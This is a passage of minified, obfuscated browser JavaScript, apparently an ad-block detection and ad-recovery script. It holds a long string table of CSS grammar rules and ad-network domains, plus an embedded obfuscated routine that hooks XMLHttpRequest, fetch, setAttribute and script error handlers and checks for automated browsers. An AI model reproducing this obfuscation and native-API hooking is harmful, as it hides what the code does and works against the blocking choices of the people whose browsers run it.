k6eDIxOF1VI05DfW5XYU1Te0w=','state','offsetAndType','<image>|<color>','reverse',';\x20Path=','contents|none','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','match','replaceAll','matchAll','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','sync.search.spotxchange.com','selectorsToForceProtect','<box>|margin-box','cooktoria.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','api.rlcdn.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','ClassSelector','data-','a24xZWhvNmZqYnI0MHB4YzlpMnE=','stopImmediatePropagation','eventName','getNode','copy','match.rundsp.com','removeProperty','defineProperties','tunebat.com','c204ZmtocndhOTR5MGV1cGoybnEx','insertAdjacentHTML','as_debug','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<url>+','detections','kargo-','(\x20<declaration>\x20)','cover|contain|entry|exit|entry-crossing|exit-crossing','block','hidden','<font-weight-absolute>|bolder|lighter','dvw','getWriter','sleipnir/','geoedge.be','script:','/ivt/detect','removeChild','HTMLScriptElement_attributionSrc','getSlotId','start|end|center|baseline|stretch','criteo.com','infinite|<number>','auto|<integer>','Response','<complex-selector>#','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','distinctiveProps','consentframework.com','end','https://consent.cesoirtv.com','last_processed_rules_count','cmVzZXJ2ZWQyT3V0cHV0','class','Generic','pbxai.com','tagan.adlightning.com','scrollX','cp.edl.co.kr','get',']\x20by\x20[','advertisement__label','webGL','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','write','Hex\x20or\x20identifier\x20is\x20expected','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','<single-animation>#','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','elapsed_time_ms','status','compareByOriginalPositionsNoSource','lookupOffsetNonSC','[data-ad-client]','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','HTMLTableRowElement','addType_','flux.jp','auto|text|none|contain|all','https://consent.edinburghnews.scotsman.com','is_blocking_ads','uBlock\x20Origin','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','as_adblock','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','yorkshirepost.co.uk','akamaized.net','cachedAt','none|all|<dashed-ident>#','parseSourceMapInput','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','__fpjs_d_m','normal|break-word','ima://','click','condition','adnxs.net','hostname','__as_rej','fs-','meta','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','applyTo','none|auto|[<string>\x20<string>]+','pubstack','<number-percentage>{1,4}&&fill?','reportToSentry','Element_innerHTML','display\x20none\x20excluding\x20pro','opacity(\x20[<number-percentage>]\x20)','DOMContentLoaded','<length>|<percentage>','HTMLImageElement_attributionSrc','CSSStyleSheet_insertRule','HTMLScriptElement','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','onlyForAsTest','b3V0cHV0','delim-token','HTMLMediaElement','none|<shadow-t>#','<\x27align-self\x27>|anchor-center','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','[<integer>&&<symbol>]#','openxcdn.net','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','[left|right]||[top|bottom]','getAtrule','<time>#','stickyadstv.com','tcloaded','Missed\x20`structure`\x20field\x20in\x20`','iterator','components','acos(\x20<calc-sum>\x20)','HTMLImageElement_src','umogames.com','kind','OutOfPageFormat','matchRef','Event_stopPropagation','performance_gpt_ad_rendered','types','cdn.optimizely.com','whitespace-token','anymind','coachjs','adscale.de','geb','option\x20encode\x20is\x20invalid','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','decodeId','content-ad','var(','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','as_console','https://fastlane.rubiconproject.com/a/api/fastlane.json','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','buildID','test','visibility','result','cqw',';\x20Expires=','player','languages','enjgioijew','splitCookiesString','gzip','halifaxcourier.co.uk','?as-revalidator=','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Percentage','include','onClickAutoRecovery','normal|text|emoji|unicode','Element_hasAttribute','[native\x20code]','N\x20is\x20expected','[Bot]\x20bot\x20detected,\x20botKind=','webkitPersistentStorage','buzzfeed.com','httponly','Block','getClickUrl','setSource','scroll','notifications','getSlotElementId','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','children','tokenBefore','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','channel','[<length>|<number>]{1,4}','pageview_id','generate','api.reurl.co.kr','image','admiral','.pages.dev','tpmn','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)',')-token','HTMLMetaElement_content','fromArray','intersectionRect','Unknown\x20type:\x20','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','Advertisement','[proportional-nums|tabular-nums]','focus','eval','iframe[name=\x22','<\x27top\x27>{1,2}','currentScript','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','<font-weight-absolute>{1,2}','adtrafficquality.google','opt/','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Window_fetch','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','onetag-sys.com','sqrt(\x20<calc-sum>\x20)','navigator.mimeTypes\x20is\x20undefined','break-walk',',\x20scrollX:\x20','SVGElement','Feature','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>',';\x20SameSite=Lax','none|in-flow|all','/main.html','playwire.com','cultureg','id5-sync.com','parseCustomProperty','<media-not>|<media-and>|<media-or>|<media-in-parens>','[restore-rejections]\x20handleQueued\x20script_onerror','[auto|<length-percentage>]{1,2}','Unknown\x20property','advertisement-holder','polarbyte.com','createElement','pagead/js/dv3.js','selectorText','type','.setPAAPIConfigForGPT','https://consent.programme-tv.net','as-revalidator',';\x20SameSite=Strict','<url>|<string>','PerformanceEntry','mediarithmics.com','object','onParseError','this.href=\x27https://paid.outbrain.com/network/redir','notebookcheck.com','Failed\x20to\x20get\x20key\x20from:\x20','edg/','reduceRight','hasAttribute','btoa','fromCodePoint','$cdc_asdjflasutopfhvcZLmcfl_','Raw','scanSpaces','[object\x20Date]','Element_setHTMLUnsafe','auto|balance','block|inline|x|y','normal||[size|inline-size]','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','[above|below|right|left]?\x20<length>?\x20<image>?','ApplePayError','browserKind','<\x27max-inline-size\x27>','source','getId','as_test','done','indexww.com','33across.com','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','as_version','https://s.html-load.com','.constructor','anonymous','SharedStorageWorklet','encodeUrl','unset','pageview','lexer','googleads.g.doubleclick.net','lijit.com','contains','[id^=\x22div-gpt-\x22]','podname.com','numeric-only|allow-keywords','/prebid.js','tcString','<relative-real-selector>#','cdn.nidan.d2c.ne.jp','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','AnPlusB','__replaced','<family-name>','issue','limit','x-frame-height','snigelweb.com','cache_adblock_circumvent_score','presage.io','char\x20must\x20be\x20length\x201','flashtalking.com','auto|isolate','googMsgType','HTMLAnchorElement','ups.analytics.yahoo.com','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','[common-ligatures|no-common-ligatures]','_ignoreInvalidMapping','mismatchOffset','<span\x20id=\x22banner-','firstCharOffset','as_location','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','auto|<color>','search','padStart','Scope','main_richload','logicieleducatif.fr',';\x20HttpOnly','separate|collapse|auto','nearest-neighbor|bicubic','blocking_acceptable_ads','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','capture','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','immediate','default|none','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','ACK','`\x20is\x20missed','https://orbidder.otto.de/bid','auto|<position>','a3luYg==','data-ignore','defaultView','checkPropertyName','ddg/','readystatechange','appsflyer.com','/cdn/adx/open/integration.html','floor','https://css-load.com','Equal\x20sign\x20is\x20expected','https://cmp.autobild.de','revert-layer','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','splice','Type\x20of\x20node\x20should\x20be\x20an\x20Object','yieldlove.com','<line-width>{1,4}','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','adthrive-','bounceexchange.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','isVisibleDocument','debug','/iu3','lvb','skimresources.com','reset','welt.de','lvw','HTMLElement_dataset','adunit','adsense','https://exchange.kueezrtb.com/prebid/multi/','sdk','adv-','httpEquiv','[<line-names>?\x20<track-size>]+\x20<line-names>?','ar-v1','-src','pos','boolean','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','economy|exact','normal|compact','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','shift','disallowEmpty','startColumn','<header','<an-plus-b>|even|odd','Declaration','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','atrules','qrscanner.net','isVisible','[<predefined-rgb-params>|<xyz-params>]','OWptYW53eXF4MHM1NHp1dG82aA==','[<length-percentage>|auto]{1,2}|cover|contain','ats-','trvdp.com','clientWidth','visible','not_blocking_ads','rem','elem','dimension-token','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','none|<position>#','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','bidswitch.net','as-event-handler-added','SECSSOBrowserChrome','normal|spell-out||digits||[literal-punctuation|no-punctuation]','side_ad','andbeyond.media','adcontainer','<wq-name>','FontFace','every','body','Window_fetchLater','else','last','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','ats.rlcdn.com','inset?&&<length>{2,4}&&<color>?','querySelector','once','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','running|paused','<angle>','<\x27min-height\x27>','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<string>','yieldmo.com','tpc.googlesyndication.com','originalLine','ad01','text','conative.network','yahoo-mail-v1','setInterval','SharedWorker','<shape-box>|fill-box|stroke-box|view-box','privacymanager.io','rubiconproject.com','/adsid/integrator.js','document_getElementById','thenStack','arrayBuffer','__proto__','HTMLTableColElement','ports','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','findValueFragments','auto|touch','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<color>{1,4}','auto|<anchor-name>','XMLHttpRequest_responseURL','updateCursors','Css','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','HTMLAnchorElement_pathname','<simple-selector>#','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','startLine','script','normal|italic|oblique\x20<angle>?','recovery_adm_click_ar','Profile\x20is\x20null\x20or\x20undefined','first','TkduRThhX3kuRmpZTz00dzNdcDc=','innerHeight','lr-tb|rl-tb|tb-rl|lr|rl|tb','entries','luminance|alpha','getTargetingKeys','callPhantom','width|height|block|inline|self-block|self-inline','Yml4cXJod245emptNTRvMTJmZTBz','script_version','cs.lkqd.net','endpoint','setImmediate','solid|double|dotted|dashed|wavy','__as_ready_resolve','unrulymedia.com','visible|auto|hidden','normal|strong|moderate|none|reduced','skipWs','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','svw','decodeUrl','ACK_INVISIBLE','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','ad-placeholder','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Terminate\x20-\x20not\x20apply','shouldRecover\x20evaluation\x20error:','in2w_key','normal|bold|<number\x20[1,1000]>','quantumdex.io','webcontentassessor.com','<urange>#','gpt-anymind','token','<angle-percentage>','as_parent','setPrototypeOf','getAdserverTargeting','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','layer','<html','protectUrlContext','releaseCursor','INVENTORY_FRAME','nearest|up|down|to-zero','htlbid.com','brightness(\x20<number-percentage>\x20)','setProperty','[<container-name>]?\x20<container-condition>','webkitResolveLocalFileSystemURL','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','timestamp','<div\x20class=\x22','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','isChannelConnected','strict','Mismatch','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','360yield.com','consents','linear|<cubic-bezier-timing-function>|<step-timing-function>','[alternate||[over|under]]|inter-character','prebid','bnh6bg==','mixed|upright|sideways','invalid\x20protect-id\x20key:\x20','trackad.cz','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','d15kdpgjg3unno.cloudfront.net','poster','tokens','max-age','sunderlandecho.com','<keyframes-name>','article','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','none|auto','imprnt-cnt','.end','kayzen.io','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','https://cmp.computerbild.de','[auto|<length-percentage>]{1,4}','traffective','alpha|luminance|match-source','at-keyword-token','consumeUntilLeftCurlyBracketOrSemicolon','<?lit$','HTMLFormElement_target','EventTarget','number','renderer','avt','text-ad-links','translateY(\x20<length-percentage>\x20)','/container.html','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','Plus\x20sign','scribens.fr','window.top.document.domain;','Counter','normal|<percentage>','<supports-decl>|<supports-selector-fn>','/health-check','[object\x20Intl]','api.receptivity.io','auto|start|end|center|baseline|stretch','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','__gads=ID=','HTMLIFrameElement_contentDocument','\x22],[class*=\x22','explicit','installedModules','reserved2','gpt-vuukle','papi','version','onerror','[<ident-token>|\x27*\x27]?\x20\x27|\x27','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','uBO:','middle','Please\x20enter\x20the\x20password','consentmanager.net','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','gpt_slot_found','isBalanceEdge','toArray','nextState','getPrototypeOf','yandex.com','Unknown\x20at-rule\x20descriptor','a-mo.net','CSSStyleSheet_replaceSync','loading','substrToCursor','mediatradecraft.com','rotate(\x20[<angle>|<zero>]\x20)','samesite','documentFocus','<shape>|auto','content','compareByGeneratedPositionsDeflated','pagead2.googlesyndication.com','[<line-names>|<name-repeat>]+','window.top.confiant.services().onASTAdLoad','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','\x20node\x20type','dvi','ping','abc','opera','appconsent.io','priority','geniee-prebid','__hooked','getComputedStyle','<\x27border-bottom-right-radius\x27>','arkadium-aps-tagan.adlightning.com','isInIframe','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x